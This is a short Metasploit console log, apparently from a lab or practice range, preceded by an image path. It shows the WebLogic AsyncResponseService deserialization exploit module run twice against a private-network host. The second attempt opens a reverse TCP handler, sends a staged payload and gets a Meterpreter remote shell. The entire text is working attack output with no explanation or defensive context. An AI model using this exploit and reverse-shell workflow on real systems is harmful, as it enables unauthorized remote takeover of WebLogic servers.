 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4445
[*] Generating payload...
[*] Sending payload...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4445
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.111.80
[*] Meterpreter session 3 opened (192.168.111.128:4445 -> 192.168.111.80:61823 ) at 2023-02-21 23:05:06 -0500
meterpreter >